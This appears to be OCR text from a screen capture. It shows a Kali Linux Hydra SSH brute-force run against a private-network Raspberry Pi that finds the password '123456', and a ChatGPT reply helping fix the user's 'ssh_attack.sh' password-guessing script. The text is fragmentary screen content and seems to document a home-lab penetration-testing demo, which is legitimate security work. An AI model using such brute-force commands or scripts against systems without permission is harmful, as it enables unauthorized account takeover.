 Applications Places Terminal
Mar 28 09:37
rasmurtech@Kali: ~/Documents/Scripts
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
hydra is already the newest version (9.4-1).
0 upgraded, 0 newly installed, 0 to remove and 48 not upgraded.
Running Hydra on 192.168.1.159 with username: pi and password list: password.txt
...
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-28 09:35:
43
[DATA] max 4 tasks per 1 server, overall 4 tasks, 515055 login tries (l:1/p:5150
55), ~128764 tries per task
[DATA] attacking ssh://192.168.1.159:22/
[22][ssh] host: 192.168.1.159 login: pi password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-28 09:35:
48
Hydra attack complete. Results saved to hydra_results.txt
(rasmurtech@Kali)-[~/Documents/Scripts]
$
what is the most popular
raw.githubusercontent.com/
White-Hat Penetration Te
https://chat.openai.com/chat/4f309a32-5099-4eb1-8688-68c8fa8e2496
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
New chat
GPT-4 Writes Penetration Scrip
White-Hat Penetration T
Pico USB Rubber Ducky
Convert Pico to Pi
GPT-4 personal assistant.
GPT-4 Personal Assistant.
GPT-3 Personal Assistant
Dual Boot Ubuntu Windows
Benefits of YouTube Email List
No, email list available.
Clear conversations
Dark mode
My account
Updates & FAQ
Log out
The error message now indicates that the password list file (`password.txt`)
is empty. You need to ensure that the file contains a list of passwords to test
against the provided username. Each password should be on a separate line.
For example, your `password.txt` file could look like this:
Copy code
password1
password2
password3
Once you've populated the `password.txt` file with the passwords you want
to test, run the script again:
bash
Copy code
./ssh_attack.sh 192.168.1.159 pi password.txt
Ensure that you have proper authorization before conducting any penetration
tests, and always follow ethical guidelines. Unauthorized use of this script can
lead to legal consequences.